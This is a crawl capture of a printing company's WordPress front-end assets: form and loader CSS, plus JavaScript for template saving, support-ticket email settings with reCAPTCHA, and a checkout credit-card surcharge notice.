ul.gform_fields li.gfield .ginput_container_name span.name_suffix{-webkit-flex:0 1 100px;-ms-flex:0 1 100px;flex:0 1 100px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address{margin-left:-5px;margin-right:-5px;width:auto}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address span{display:inline-block;padding-left:5px;padding-right:5px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address .ginput_full{width:100%}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address .ginput_left,div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address .ginput_right{margin-right:0 !important;width:50%}}div.gform_wrapper ul.gform_fields::before,div.gform_wrapper ul.gform_fields::after{content:'';display:table}div.gform_wrapper ul.gform_fields::after{clear:both}div.gform_wrapper .gform_footer{margin:0;padding:0;text-align:left}div.gform_wrapper .gform_footer input.button,div.gform_wrapper .gform_footer button,div.gform_wrapper .gform_footer input[type="submit"]{height:34px;margin:0;padding-left:30px;padding-right:30px}.width75 div.gform_wrapper .gform_footer input.button,.width75 div.gform_wrapper .gform_footer button,.width75 div.gform_wrapper .gform_footer input[type="submit"],.btn-full div.gform_wrapper .gform_footer input.button,.btn-full div.gform_wrapper .gform_footer button,.btn-full div.gform_wrapper .gform_footer input[type="submit"]{width:100%}.inline_form_wrapper.gform_wrapper .top_label .gfield_label,.inline_form_wrapper.gform_wrapper .ginput_complex label,.inline_form_wrapper.gform_wrapper .gfield_time_hour label,.inline_form_wrapper.gform_wrapper .gfield_time_minute label,.inline_form_wrapper.gform_wrapper .gfield_time_ampm label,.inline_form_wrapper.gform_wrapper .gfield_date_month label,.inline_form_wrapper.gform_wrapper .gfield_date_day label,.inline_form_wrapper.gform_wrapper .gfield_date_year label,.inline_form_wrapper.gform_wrapper .instruction{position:absolute;width:1px;height:1px;overflow:hidden;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0)}.inline_form_wrapper.gform_wrapper .gform_footer{padding:0;margin:10px 0 0}.inline_form_wrapper.gform_wrapper .gform_footer button,.inline_form_wrapper.gform_wrapper .gform_footer input[type="button"],.inline_form_wrapper.gform_wrapper .gform_footer input[type="submit"]{height:34px;padding:0 30px}body .inline_form_wrapper.gform_wrapper label.gfield_label + div.ginput_container{margin-top:0}.hide_labels_wrapper.gform_wrapper .top_label .gfield_label{position:absolute;width:1px;height:1px;overflow:hidden;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0)}.hide_labels_wrapper.gform_wrapper .gform_footer{margin:0}@media (min-width:768px){.inline_form_wrapper.gform_wrapper form{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.inline_form_wrapper.gform_wrapper .validation_error{display:none}.inline_form_wrapper.gform_wrapper .gform_body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;padding-right:5px}.inline_form_wrapper.gform_wrapper .gform_body ul.gform_fields{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.inline_form_wrapper.gform_wrapper .gform_body ul.gform_fields li.gfield{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;margin:0}.inline_form_wrapper.gform_wrapper .gform_footer{clear:none;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;min-width:1px;width:auto}}.hr-narrow .fl-separator{background-color:#ffc523;border:none !important;height:1px;width:45px;margin:0 auto;text-align:center}.alt-row .hr-narrow .fl-separator,.alt-col .hr-narrow .fl-separator{background-color:white}.hr-narrow.left .fl-separator{margin:0}.hr-narrow.right .fl-separator{margin:0;float:right}.uabb-flip-box .uabb-imgicon-wrap{display:none}#fpd-start-customizing-button{padding:6px 12px}#fpd-start-customizing-button:hover{text-decoration:none}#affwp-affiliate-dashboard-tabs a{background:#eee;border-radius:4px;color:#888;padding:6px 12px}#affwp-affiliate-dashboard-tabs a:hover{background:#e1e1e1}#affwp-affiliate-dashboard-tabs .active a{background:#ffc523;color:white}.subscription_details .button.cancel{display:none !important}.ginput_preview strong::before{content:'\f00c';color:green;font-family:FontAwesome;margin-right:5px}.gform_delete{float:right}:root{--ck-z-default:100 !important;--ck-z-modal:calc(var(--ck-z-default) + 999)}body.single-product .fl-sidebar{display:none}body.single-product .fl-content{width:100%;padding-right:15px;border-right:none}body.single-product .fl-content-right{border-left:0px !important;padding:0 !important}body.postid-6454 .cart .pieces,body.postid-6385 .cart .pieces{display:none}.product-table th{font-size:12px !important;text-align:center;background:#525662;padding:15px;color:white;font-size:18px;text-transform:uppercase}.product-table td{text-align:center !important}.woocommerce .quantity .qty{text-align:left;width:200px !important}img.gform_delete::before{content:"X" !important}

--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/loader-success-error.css
body_size: 658
content:
.ylhq-loader-general,
.ylhq-loader-general:before,
.ylhq-loader-general:after {
    border-radius: 50%;
}
.ylhq-loader-general {
    color: #b0b0b0;
    font-size: 11px;
    text-indent: -99999em;
    margin: 55px auto;
    position: relative;
    width: 10em;
    height: 10em;
    box-shadow: inset 0 0 0 1em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
}
.ylhq-loader-general:before,
.ylhq-loader-general:after {
    position: absolute;
    content: '';
}
.ylhq-loader-general:before {
    width: 5.2em;
    height: 10.2em;
    background: #ffffff;
    border-radius: 10.2em 0 0 10.2em;
    top: -0.1em;
    left: -0.1em;
    -webkit-transform-origin: 5.1em 5.1em;
    transform-origin: 5.1em 5.1em;
    -webkit-animation: ylhq_load2 2s infinite ease 1.5s;
    animation: ylhq_load2 2s infinite ease 1.5s;
}
.ylhq-loader-general:after {
    width: 5.2em;
    height: 10.2em;
    background: #ffffff;
    border-radius: 0 10.2em 10.2em 0;
    top: -0.1em;
    left: 4.9em;
    -webkit-transform-origin: 0.1em 5.1em;
    transform-origin: 0.1em 5.1em;
    -webkit-animation: ylhq_load2 2s infinite ease;
    animation: ylhq_load2 2s infinite ease;
}

@-webkit-keyframes ylhq_load2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes ylhq_load2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/**
* Extracted from: SweetAlert
* Modified by: Istiak Tridip
*/
.ylhq-success-checkmark-general {
    margin: 55px auto;
    width: 6em;
    height: 6em;
}
.ylhq-success-checkmark-general .ylhq-check-icon {
    width: 80px;
    height: 80px;
    position: relative;
    border-radius: 50%;
    box-sizing: content-box;
    border: 4px solid #4CAF50;
}
.ylhq-success-checkmark-general .ylhq-check-icon::before {
    top: 3px;
    left: -2px;
    width: 30px;
    transform-origin: 100% 50%;
    border-radius: 100px 0 0 100px;
}
.ylhq-success-checkmark-general .ylhq-check-icon::after {
    top: 0;
    left: 30px;
    width: 60px;
    transform-origin: 0 50%;
    border-radius: 0 100px 100px 0;
    animation: ylhq-rotate-circle 4.25s ease-in;
}
.ylhq-success-checkmark-general .ylhq-check-icon::before,
.ylhq-success-checkmark-general .ylhq-check-icon::after {
    content: "";
    height: 100px;
    position: absolute;
    background: #FFFFFF;
    transform: rotate(-45deg);
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-line {
    height: 5px;
    background-color: #4CAF50;
    display: block;
    border-radius: 2px;
    position: absolute;
    z-index: 10;
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-line.ylhq-line-tip {
    top: 46px;
    left: 14px;
    width: 25px;
    transform: rotate(45deg);
    animation: ylhq-icon-line-tip 0.75s;
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-line.ylhq-line-long {
    top: 38px;
    right: 8px;
    width: 47px;
    transform: rotate(-45deg);
    animation: ylhq-icon-line-long 0.75s;
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-circle {
    top: -4px;
    left: -4px;
    z-index: 10;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    position: absolute;
    box-sizing: content-box;
    border: 4px solid rgba(76, 175, 80, 0.5);
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-fix {
    top: 8px;
    width: 5px;
    left: 26px;
    z-index: 1;
    height: 85px;
    position: absolute;
    transform: rotate(-45deg);
    background-color: #FFFFFF;
}


.ylhq-error-banmark-general {
    margin: 55px auto;
    width: 6em;
    height: 6em;
}
.ylhq-error-banmark-general .ylhq-ban-icon {
    width: 80px;
    height: 80px;
    position: relative;
    border-radius: 50%;
    box-sizing: content-box;
    border: 4px solid #af4c4c;
}
.ylhq-error-banmark-general .ylhq-ban-icon::before {
    top: 3px;
    left: -2px;
    width: 30px;
    transform-origin: 100% 50%;
    border-radius: 100px 0 0 100px;
}
.ylhq-error-banmark-general .ylhq-ban-icon::after {
    top: 0;
    left: 30px;
    width: 60px;
    transform-origin: 0 50%;
    border-radius: 0 100px 100px 0;
    animation: ylhq-rotate-circle 4.25s ease-in;
}
.ylhq-error-banmark .ylhq-ban-icon::before, 
.ylhq-error-banmark-general .ylhq-ban-icon::after {
    content: "";
    height: 100px;
    position: absolute;
    background: rgba(255, 255, 255, 0);
    transform: rotate(-45deg);
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-line {
    height: 5px;
    background-color: #af4c4c;
    display: block;
    border-radius: 2px;
    position: absolute;
    z-index: 10;
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-line.ylhq-line-long-invert {
    top: 39px;
    left: 8px;
    width: 60px;
    transform: rotate(45deg);
    animation: ylhq-icon-line-long 0.75s;
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-line.ylhq-line-long {
    top: 39px;
    left: 8px;
    width: 60px;
    transform: rotate(-45deg);
    animation: ylhq-icon-line-long 0.85s;
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-circle {
    top: -4px;
    left: -4px;
    z-index: 10;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    position: absolute;
    box-sizing: content-box;
    border: 4px solid rgba(175, 76, 76, 0.5);
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-fix {
    top: 8px;
    width: 5px;
    left: 26px;
    z-index: 1;
    height: 85px;
    position: absolute;
    transform: rotate(-45deg);
    background-color: rgba(255, 255, 255, 0);
}

@keyframes ylhq-rotate-circle {
    0% {
        transform: rotate(-45deg);
    }
    5% {
        transform: rotate(-45deg);
    }
    12% {
        transform: rotate(-405deg);
    }
    100% {
        transform: rotate(-405deg);
    }
}
@keyframes ylhq-icon-line-tip {
    0% {
        width: 0;
        left: 1px;
        top: 19px;
    }
    54% {
        width: 0;
        left: 1px;
        top: 19px;
    }
    70% {
        width: 50px;
        left: -8px;
        top: 37px;
    }
    84% {
        width: 17px;
        left: 21px;
        top: 48px;
    }
    100% {
        width: 25px;
        left: 14px;
        top: 45px;
    }
}
@keyframes ylhq-icon-line-long {
    0% {
        width: 0;
        right: 46px;
        top: 54px;
    }
    65% {
        width: 0;
        right: 46px;
        top: 54px;
    }
    84% {
        width: 55px;
        right: 0px;
        top: 35px;
    }
    100% {
        width: 47px;
        right: 8px;
        top: 38px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/make_template_global.js
body_size: 1228
content:
const makeTemplateGlobal =document.querySelector('.make_template_global');

if(makeTemplateGlobal) {
  makeTemplateGlobal.addEventListener("click", (event) => {
    event.preventDefault();
    let check_values = check_completed_form();

    if(check_values['success'] ==true ){
      try {
        const form = document.querySelector(".postid-163075 .variations_form.cart");
        const formData = new FormData(form);
        const yellowhqInfo = formData.get("yellowhq-info");

        if (yellowhqInfo) {
          var latestImageURL = extractLatestImageURL(yellowhqInfo);
        }else{
          var  latestImageURL="";
        }
        addTemplateGlobal(latestImageURL);
      } catch (error) {
        console.error("Error:", error);
        alertb('Error: Unable to add template as global');
      }
    }
  }, false);  
}



function extractLatestImageURL(yellowhqInfo) {
    const parser = new DOMParser();
    const doc = parser.parseFromString(yellowhqInfo, "text/html");
    const links = doc.querySelectorAll("a[download]");
    if (links.length > 0) {
        return links[links.length - 1].getAttribute("href");
    }
    return null;
}



const check_completed_form = ()=>{
       
    let select_product = document.getElementById('products');
    let select_template = document.getElementById('templates');
    let select_fontColor  = document.getElementById('font-color');
    let select_font  = document.getElementById('font-selection');
    let select_paperColor  = document.getElementById('paper-color');
    let select_postage  = document.getElementById('postage');
    let select_envelope  = document.getElementById('envelope');
    let select_stickyNote  = document.getElementById('sticky_note');
    let select_secondPage  = document.getElementById('second_page');
    let select_background_style  = document.getElementById('tri_fold_background_style'); 
    let input_orderName  = document.querySelector('.fede_custom_option3');
    let input_orderNotes  = document.querySelector('.fede_custom_option2_deprecated');

    select_product.classList.remove("fede_validation_redclass");
    select_template.classList.remove("fede_validation_redclass");
    select_fontColor.classList.remove("fede_validation_redclass");
    select_font.classList.remove("fede_validation_redclass");
    select_paperColor.classList.remove("fede_validation_redclass");
    select_postage.classList.remove("fede_validation_redclass");
    select_envelope.classList.remove("fede_validation_redclass");
    select_stickyNote.classList.remove("fede_validation_redclass");
    select_secondPage.classList.remove("fede_validation_redclass");
    select_background_style.classList.remove("fede_validation_redclass");
    input_orderName.classList.remove("fede_validation_redclass");
    input_orderNotes.classList.remove("fede_validation_redclass");        
      
    let error_white = new Array() ;  
    
    if (select_product.value ==""){
      error_white.push( 'Product empty and not found');
      select_product.classList.add("fede_validation_redclass");   
    }
    if (select_template.value ==""){
      error_white.push( 'Template empty');
      select_template.classList.add("fede_validation_redclass");   
    }
    if (select_font.value ==""){
      error_white.push( 'Font selection empty');
      select_font.classList.add("fede_validation_redclass");   
    }
    if (select_fontColor.value ==""){
      error_white.push( 'Font Color empty');
      select_fontColor.classList.add("fede_validation_redclass");   
    }
    if (select_paperColor.value ==""){
      error_white.push( 'Paper Color empty');
      select_paperColor.classList.add("fede_validation_redclass");   
    }
    if (select_product.value =="Yellow Letter with Windowed Envelope" || select_product.value =="Letters and Unique/Invitation Envelopes" || select_product.value =="Full View Letter (Street View)" ){
      if (select_product.value == "Tri-Fold Letter"){
        if (select_background_style.value ==""){
          error_white.push( 'Background Style empty');
          select_background_style.classList.add("fede_validation_redclass"); 
        }  
      }
    } 
    if (input_orderNotes.value ==""){
      error_white.push( 'Order Notes empty'); 
      input_orderNotes.classList.add("fede_validation_redclass");
    } 
    if (input_orderName.value ==""){
      error_white.push( 'Order Name empty');
      input_orderName.classList.add("fede_validation_redclass");
    } 

    if(error_white.length == 0){
      let response_error = {
        'success' : true          
      } 
      return response_error ;
    }
    if(error_white.length > 0){
      let response_error = {
        'success' : false,
        'error' : error_white
      } 
      return response_error ;
    }
    
} 




function addTemplateGlobal(latestImageURL){
    let refnumber_id = templateGlobalData.fede_file_id1; 
    let userId = templateGlobalData.user_id;
    let try_proofgenerator = 0;
    let data_send = {
        "product": jQuery("#ylhq_control_products .btn-select").val(),
        "postage": "Standard",
        "templates": jQuery("#ylhq_control_templates .btn-select").val(),
        "font-selection": jQuery("#row_attribute_font-selection #font-selection").val(),
        "font-color": jQuery("#font-color").val(),
        "paper-color": jQuery("#paper-color").val(),
        "envelope": "White",
        "sticky_note": jQuery(".fede_custom_option2_deprecated").val(),
        "second_page": "No",
        "customDisgned": "No",
        "designer_id": userId,
        "name_template": jQuery(".fede_custom_option3").val(),
        "image_url" : latestImageURL, 
    };

    let formData = new FormData();
    formData.append("action", "add_template_global");
    formData.append("security", templateGlobalData.security); 
    formData.append("ref", refnumber_id);  
    formData.append("try", try_proofgenerator);

    formData.append("data", JSON.stringify(data_send)); 


    let xhr = new XMLHttpRequest();
    xhr.open("POST", ajax_object.ajax_url, true);

    xhr.onload = function () {
        if (xhr.status === 200) {
            let json = JSON.parse(xhr.responseText);
            if (json.success) {
                alertb(json.data.message);
            }
        } else {
            alertb('Error: Unable to add template as global');
        }
    };

    xhr.onerror = function () {
        console.error("Request failed");
        alertb('Error: Unable to add template as global');
    };

    xhr.send(formData);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-productivity/assets/js/functions.js?ver=6.3.2
body_size: 1668
content:
var grecaptcha_validated = false;
var grecaptcha_active    = false;
var grecaptcha_loaded    = false;



(function($) {
        
        // This will run once registration form submitted and captcha verified
        function onRegSubmit(code) {
                
                grecaptcha_validated = true;	
                jQuery('#wpas_form_registration .wpas-btn[type=submit]').prop('disabled', false ).trigger('click');

        }
        
        window.onRegSubmit = onRegSubmit;

        // Check if captcha is loaded
        function check_recaptcha_loaded() {
                if( 0 === $('.g-recaptcha #g-recaptcha-response').length ) {
                        setTimeout( check_recaptcha_loaded , 500 );
                } else {
                        $('.g-recaptcha iframe').get(0).onload = function() {
                                grecaptcha_loaded = true;
                                $('.g-recaptcha').trigger('loaded');
                        }
                }
        }

        // Fix some css once captcha loaded with error message
        function onCaptchaLoaded() {
                if($('.g-recaptcha .grecaptcha-user-facing-error').length > 0) {
                        $('.g-recaptcha .grecaptcha-user-facing-error').remove();
                        $('.g-recaptcha .grecaptcha-badge').css('width', '300px');
                        $('.g-recaptcha iframe').css('width', '306px');
                }
        }

        // Init captcha verification once registration form submitted
        function onRegFormSubmit(e) {
                if( !grecaptcha_validated ) {
                        e.preventDefault();
                        e.stopImmediatePropagation();
                        grecaptcha.execute();
                        return false;
                }

                return true;
        }
        
        
        /**
         * Check if element have a attribute
         * 
         * @param string name
         * @returns Boolean
         */
        $.fn.hasAttr = function(name) {  
                return this.attr(name) !== undefined;
        };
        
        $(function() {
                // Check if captcha is active
                grecaptcha_active = $('.g-recaptcha').length > 0 ? true : false
                
                // check if captcha is loaded
                if( grecaptcha_active ) {
                        check_recaptcha_loaded();
                        $('.g-recaptcha').on('loaded', onCaptchaLoaded );
                        $('#wpas_form_registration').on('submit', onRegFormSubmit );
                }
                
                
                /**
                 * Load add/edit email notification form once email card expanded
                 */
                $('body').delegate('.card', 'card_expanded', function( e ) {
                        var card = $(this);
                        
                        
                        var email = card.data( 'email' );
                        var user_notification = card.data( 'user_notification' );
                        var item_id = card.data( 'item_id' );

                        var template = wp.template( 'wpas-notification-add-item' );
                        
                        var type = item_id ? 'edit' : 'add';

                        var el = template( { 
                                item_id : item_id,
                                email : email, 
                                user_notification : user_notification, 
                                can_delete : card.data('can_delete'),
                                type : type
                        } );
                        

                        $(this).find('.card_expanded_inner').append( $(el) );
                });
                
                /**
                 * Clear add/edit email form once email card collapsed
                 */
                $('body').delegate('.card', 'card_collapsed', function( e ) {      
                        var card = $(this);
                        card.find('.card_expanded_inner').html('');
                });
                
                /**
                 * Save notification email from email card
                 */
                $('body').delegate( '.card_expanded_inner .buttons .button.btn-save', 'click', function() {
                
                        var data = new Array();
                        var btn = $(this);
                        var form = $(btn).closest('.card');
                        var sec = form.closest('.wpas_pf_ui_wrapper').data('section');


                        var loader = $('<div class="spinner"></div>');
                        loader.insertBefore( btn );
                        btn.prop('disabled', true );

                        form.find('input, select, textarea').each(function() {

                                if( ($(this).hasAttr('id') || $(this).hasAttr('data-name')) && !$(this).hasClass('ed_button') ) {

                                        if( ('checkbox' == $(this).attr('type') && $(this).prop('checked')) || $(this).attr('type') != 'checkbox' ) {
                                                var name = $(this).hasAttr('data-name') ? $(this).data('name') : $(this).attr('id');
                                                var value = $(this).val();
                                                data.push({ name: name, value : value });
                                        }
                                }
                        });

                        var form_action = form.find('.wpas_form_action').val();
                        data.push({name:'action', value : form_action});
                        data.push({name:'duid', value : $(this).closest('.wpas_pf_ui_wrapper').data('duid')});

                        $.post(ajaxurl, data, function (response) {


                                if( true == response.success ) {


                                        if( response.data.item ) {
                                                $('.wpas_pf_ui_wrapper .wpas_pf_main_msg').removeClass('error').addClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                                
                                                var item = $(response.data.item);
                                                
                                                Window.close_card( $('.cards_add_new_email_notification .card') );
                                                
                                                $('#wpas_pf_'+sec+'_items .wpas_pf_ui_items').append(item);
                                                
                                                
                                        } else if( response.data.update_item ) {
                                                var item = $(response.data.update_item);

                                                $('.wpas_pf_ui_wrapper .wpas_pf_main_msg').removeClass('error').addClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                                
                                                Window.close_card( btn.closest('.card') );
                                                
                                                $('#wpas_pf_'+sec+'_items .wpas_pf_ui_items .wpas_pf_ui_item[data-item_id='+response.data.item_id+']').replaceWith(item);
                                        }


                                        item.trigger( form_action + '_response', [sec, data, response] );

                                } else {
                                        form.find('.wpas_msg').addClass('error').removeClass('updated').html('<p>'+response.data.msg+'</p>');
                                }

                                loader.remove();
                                btn.prop('disabled', false);

                        });
                } );

                
                
                
                // Send delete email request to server
                $('body').delegate('.wpas_pf_ui_item .wpas_pf_ui_item_action.wpas_pf_ui_item_action_delete', 'click', function(e) {
                        e.preventDefault();
                        var section = $(this).closest('.wpas_pf_ui_wrapper').data('section');
                        var item = $(this).closest('.wpas_pf_ui_item');
                        var item_id = item.data('item_id');
                        var btn = $(this);
                        var msg = btn.data('confirm');

                        if(confirm(msg)) {
                                btn.hide();
                                var loader = $('<div class="spinner"></div>');
                                loader.css({visibility: 'visible'})
                                $(this).closest('li').append(loader);

                                var data = new Array();
                                var nonce = btn.closest('.wpas_pf_data_items').find('.delete-nonce');
                                var action = $(this).data('action');

                                data.push({name:'action', value : action });
                                data.push({name:'id', value : item_id});
                                data.push({name:$(nonce).data('name'), value : $(nonce).val()});
                                data.push({name:'duid', value : $(this).closest('.wpas_pf_ui_wrapper').data('duid')});

                                $.post(ajaxurl, data, function (response) {

                                        var msg = item.find('.wpas_pf_ui_item_msg');
                                        $(msg).find('.msg').html(response.data.msg);

                                        if( true == response.success ) {
                                                        item.trigger( action + '_response', [section, data, response] );
                                                        Window.close_card(item);
                                                        item.remove();
                                                        $('.wpas_pf_ui_wrapper .wpas_pf_main_msg').removeClass('error').addClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                        } else {
                                                        msg.removeClass('updated').addClass('error').show();
                                                        loader.remove();
                                                        btn.show();
                                        }
                                });
                        }

                });
                
                
                
        });
	
	
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup-newss.js
body_size: 1708
content:
jQuery(function(jQuery){
    cartDataGlobal=[];
    let ajaxUrl = woocommerce_params.ajax_url || '/?wc-ajax=update_surcharge_total';
    let surchargeApplied = false; // Flag to track if surcharge has been applied
    let initialPrice = 0;

    setInterval(function(){

        jQuery("tr.fee").each(function() {


            if (jQuery(this).find("th").text().trim() == "Credit Card Surcharge") {

                jQuery(this).css('display','none');
            }
        });
    },500);


    jQuery('#button_ylhq_apply_coupon').click(function(){
        var placeOrderButton = jQuery('#myBtn');
        if (placeOrderButton.length>0) {
            placeOrderButton.attr('disabled','disabled');
        }
    });


    jQuery('input[name="apply_coupon"]').click(function(){
        var placeOrderButton = jQuery('#myBtn');
        if (placeOrderButton.length>0) {
            placeOrderButton.attr('disabled','disabled');
        }
    });




    function resetLogic() {
        let invoicemeLabel = jQuery('label[for="payment_method_invoiceme"]');

        // Check if the label does not already contain the appended text
        if (invoicemeLabel.length && !invoicemeLabel.text().includes(' - Pay later')) {
            invoicemeLabel.append(' - Pay later');
        }

    }












    // Listen for payment method change
    jQuery('form.checkout').on('change', 'input[name="payment_method"]', function(){

        var placeOrderButton = jQuery('#myBtn');
        if (placeOrderButton.length>0) {
            placeOrderButton.attr('disabled','disabled');
        }
        var paymentMethod = jQuery('input[name="payment_method"]:checked').val();


        // Get the current payment method from session via AJAX
        jQuery.ajax({
            url: ajaxUrl,
            type: 'POST',
            data: {
                action: 'update_payment_method_in_session',
                payment_method: paymentMethod
            },
            success: function(response) {
                        // Optionally handle success if needed

                jQuery('body').trigger('update_checkout');
                showSurchargeLineItem();
            },
            error: function(response) {
                console.error('Failed to update payment method');
            }
        });
    }); 


    function getTotalQuantity() {
        let totalQty = 0;
        jQuery('.product-quantity').each(function() {
            let qtyText = jQuery(this).text().trim();
            let match = qtyText.match(/\d+/);
            if (match) {
                totalQty += parseInt(match[0]);
            }
        });
        return totalQty;
    }


    function getSubTotalPrice() {
        let priceText = jQuery('.cart-subtotal .woocommerce-Price-amount bdi').text().trim();

        let cleanedPrice = priceText.replace(/[^0-9.]/g, '');


        if (!surchargeApplied) {
            initialPrice = parseFloat(cleanedPrice); // Store the initial total for surcharge calculation

        }

        return parseFloat(cleanedPrice) || 0;

    }

    // function fetchUpdatedCartData() {
        
    //  jQuery.ajax({
    //      url: ajaxUrl,
    //      method: 'GET',
    //      data: {
    //          action: 'get_cart_data'
    //      },
    //      success: function(response) {
    //          if (response.success) {
    //              console.log

    //              cartDataGlobal = {
    //                  'Checkout Subtotal': response.data.subtotal,
    //                  'Total Discount': response.data.total_discount,
    //                  'Total Tax': response.data.total_tax,
    //                  'Shipping Total': response.data.shipping_total,
    //                  'Fees': response.data.fees,
    //                  'Total': response.data.total,
    //                  'Coupons Applied': response.data.coupons
    //              };


    //              console.log(cartDataGlobal);
                    
    //          }
    //      }

    //  });
    //  return cartDataGlobal;
    // }



    /**
     * Show the surcharge line item message on the checkout page
     */
    function showSurchargeLineItem() {
        // let totalQty = getTotalQuantity();
        // let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
        // let surchargeAmount = (CONST_ORIGINAL_TOTAL_PRICE * 0.029).toFixed(2);
        var feeAmount = jQuery('tr.fee th:contains("Credit Card Surcharge")').next('td').find('span.woocommerce-Price-amount').text().replace(/[^\d.-]/g, '');
        



        let totalQty = getTotalQuantity();
        let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
        let surchargeAmount = (getSubTotalPrice() * 0.029).toFixed(2); // Use getTotalPrice() dynamically for surcharge

        // Show surcharge line item only if quantity is >= 2500 and credit card is selected
        if (totalQty >= 2500 && chosenPayment === 'authorize_net_cim_credit_card' && jQuery('.surcharge-line-item').length === 0) {
            // Add surcharge line item if not already added
            // jQuery('.woocommerce-checkout-review-order-table').append(`
            //     <tr class="surcharge-line-item">
            //         <td colspan="2">
            //             <span class="surcharge-fee">Credit Card Fee Applied. Save <strong>$${surchargeAmount}</strong> by paying via ACH</span>
            //             <button class="switch-to-ach">Switch to ACH</button>
            //         </td>
            //     </tr>
            // `);           


            let surchargeText = `Credit Card Fee: $${feeAmount}`;


            // Check if "Invoice Me" is available as a payment method
            if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
                surchargeText = `Save <strong>$${feeAmount}</strong> by paying via ACH`;


                // Add surcharge line item with the appropriate message
                jQuery('.woocommerce-checkout-review-order-table').append(`
                <div class="surcharge-line-item">
                    <div class="ylhq-td-surcharge">
                        <span class="surcharge-fee">${surchargeText}</span>
                `);

                // Add "Switch to ACH" button if "Invoice Me" is available
                if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
                    jQuery('.surcharge-line-item').append(`
                    <button class="switch-to-ach">Switch to ACH</button>
                    `);
                }

                jQuery('.surcharge-line-item').append(`</div></div>`);

            }


        }
    }

    /**
     * Remove surcharge line item
     */
    function removeSurchargeLineItem() {
        jQuery('.surcharge-line-item').remove();
    }


    jQuery(document).on('click', '.switch-to-ach', function() {
        let invoiceRadio = jQuery('input[name="payment_method"][value="invoiceme"]');
        invoiceRadio.click(); // Switch to ACH payment
        // setTimeout(function() {
        //     updateWooCommerceSession(CONST_ORIGINAL_TOTAL_PRICE);
        // }, 500);
        removeSurchargeLineItem(); // Remove surcharge line item when switching to ACH
    });

    jQuery('input[name="payment_method"]').on("click", function () {
        showSurchargeLineItem();
        resetLogic();
    });

    




    jQuery(document.body).on("updated_checkout", function() {
        resetLogic();
        showSurchargeLineItem();
        setTimeout(function(){
            var placeOrderButton = jQuery('#myBtn');
            if (placeOrderButton.length>0) {
                placeOrderButton.removeAttr('disabled');
            }
        }, 300);


    });
jQuery(document).ready(function(){
    showSurchargeLineItem();
    resetLogic();
})





















});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup.js
body_size: 2013
content:
// jQuery(function(jQuery) {
    

//     setInterval(function() {
//         let invoicemeLabel = jQuery('label[for="payment_method_invoiceme"]');

//         // Check if the label does not already contain the appended text
//         if (invoicemeLabel.length && !invoicemeLabel.text().includes(' - ACH')) {
//             invoicemeLabel.append(' - ACH');
//         }
//         jQuery("tr.fee").each(function() {
//             if (jQuery(this).find("th").text().trim() === "Credit Card Surcharge") {
//                 jQuery(this).css('display','none');
//             }
//         });
//     }, 1000);

//     // const CONST_ORIGINAL_TOTAL_PRICE = getTotalPrice(); // Store original price at load
//     let ajaxUrl = woocommerce_params.ajax_url || '/?wc-ajax=update_surcharge_total';

//     let surchargeApplied = false; // Flag to track if surcharge has been applied
//     let initialPrice = 0;


//     /**
//      * Get total price from WooCommerce checkout
//      */
//     function getTotalPrice() {
//         let priceText = jQuery('.order-total .woocommerce-Price-amount bdi').text().trim();
        
//         let cleanedPrice = priceText.replace(/[^0-9.]/g, '');
//         console.log('Total Price: ' + cleanedPrice);
        

//         if (!surchargeApplied) {
//             initialPrice = parseFloat(cleanedPrice); // Store the initial total for surcharge calculation
//             console.log('Initial Price Set: ' + initialPrice);
